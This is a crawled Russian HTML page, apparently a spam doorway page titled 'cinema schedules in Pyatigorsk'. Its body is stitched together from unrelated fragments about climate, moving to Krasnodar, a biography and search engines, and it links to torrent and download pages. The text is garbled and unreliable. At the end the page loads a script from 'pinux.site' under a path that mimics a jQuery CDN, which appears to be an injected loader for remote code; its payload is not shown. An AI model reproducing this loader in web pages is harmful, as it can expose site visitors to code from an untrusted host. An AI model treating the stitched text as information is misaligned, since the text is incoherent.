

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-kinoteatry-v-pyatigorske-raspisanie.html
body_size: 2412
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кинотеатры в пятигорске расписание - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кинотеатры в пятигорске расписание</h2>
                            </header>
                            <p>Климат степной в сочетании с низкогорным, с умеренным количеством осадков, невысокой относительной влажностью, небольшим и неустойчивым снежным покровом. Эта статья для людей, кто посматривает на предмет переезда в Краснодар или в сторону русского юга в целом. Родился 8 октября 1962 года в Таллинне. Окончил Ленинградский государственный институт театра, музыки и кинематографии. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. Климат степной в сочетании с низкогорным, с умеренным количеством осадков, невысокой. Думаете переехать жить в Краснодар? Отзыв о переезде из Сибири по прошествии 5 лет - плюсы. Родился 8 октября 1962 года в Таллинне. Окончил Ленинградский государственный институт. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-laskovyy-may-pesnya-skachat.html">Ласковый май песня скачать</a></li>
                                <li><a href="hinx-pesni-the-beatles-tekst.html">Песни the beatles текст</a></li>
                                <li><a href="hinx-skachat-uygurskie-narodnye-pesni-besplatno.html">Скачать уйгурские народные песни бесплатно</a></li>
                                <li><a href="hinx-skachat-film-torrent-luchshie-iz-luchshih.html">Скачать фильм торрент лучшие из лучших</a></li>
                                <li><a href="hinx-film-pro-zhivotnyh-dokumentalnyy-skachat.html">Фильм про животных документальный скачать</a></li>
                                <li><a href="hinx-microsoft-flight-simulator-2004-tu-154.html">Microsoft flight simulator 2004 ту 154</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-voennaya-literatura-skachat-besplatno-fb2.html">Военная литература скачать бесплатно fb2</a></li>
                                            <li><a href="hinx-gost-na-stal-40h.html">Гост на сталь 40х</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-raspisanie-prigorodnyh-poezdov-penza-1.html">Расписание пригородных поездов пенза 1</a></li>
                                            <li><a href="hinx-agent-dzhonni-inglish-perezagruzka-torrent.html">Агент джонни инглиш перезагрузка торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-blank-soglasheniya-o-rastorzhenii-trudovogo-dogovora.html">Скачать бланк соглашения о расторжении трудового договора</a></li>
                                            <li><a href="hinx-skachat-igru-barbi-super-sport-cherez-torrent.html">Скачать игру барби супер спорт через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-blank-priema-denezhnyh-sredstv-skachat.html">Бланк приема денежных средств скачать</a></li>
                                            <li><a href="hinx-skachat-igry-rpg-na-rs-na-russkom.html">Скачать игры рпг на рс на русском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
